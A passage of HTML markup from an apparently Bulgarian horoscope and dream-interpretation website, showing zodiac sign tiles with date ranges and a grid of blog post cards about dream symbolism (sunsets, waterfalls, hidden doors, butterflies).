				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/cancer.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/cancer-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/rak/"><strong>РАК</strong><br />
22 Юни - 22 Юли</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-56756260" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/luv/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1908121283" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1797610642" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2051640208" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1516038455" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-396844067" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1871914909" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1913381596" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
